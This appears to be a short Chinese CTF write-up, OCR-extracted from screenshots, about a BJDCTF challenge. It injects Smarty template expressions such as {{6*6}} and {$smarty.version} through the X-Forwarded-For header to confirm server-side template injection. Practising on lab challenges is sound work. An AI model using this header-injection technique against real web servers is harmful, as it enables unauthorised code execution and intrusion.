Your IP is : 10.244.80.46
和上道题很相似,测试一下
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9, image/webp,*/*;q=0.8 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en; q=0.2 6 Accept-Encoding: gzip, deflate 7 Referer: http://node4.buuoj.cn:27465/hint.php 8 Connection: close 9 Cookie: UM_distinctid= 17ed703d4bb53d-089f7f429c8009-4c3f217f-144000-17ed703d 4bca34 10 Upgrade-Insecure-Requests: 1 11 Cache-Control: max-age=0 12 X-Forwarded-For: {{6*6}} 13
Raw Headers Hex Render
BJDCTF
Your IP is : 36
CSDN @SakuraHTY
模板注入有了
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en; q=0.2 Accept-Encoding: gzip, deflate Referer: http://node4.buuoj.cn:27465/hint.php Connection: close Cookie: UM_distinctid= 17ed703d4bb53d-089f7f429c8009-4c3f217f-144000-17ed703d 4bca34 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 X-Forwarded-For: {$smarty.version}
Your IP is : 3.1.34-dev-7
还是smart模板
和上道题一模一样，直接拿下